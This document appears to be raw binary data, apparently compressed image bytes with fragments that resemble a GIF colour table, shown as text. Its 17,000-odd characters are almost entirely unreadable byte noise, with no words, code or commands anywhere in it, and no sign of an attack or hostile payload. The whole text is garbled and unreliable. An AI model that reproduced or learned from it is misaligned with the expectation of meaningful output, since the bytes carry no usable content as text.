2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
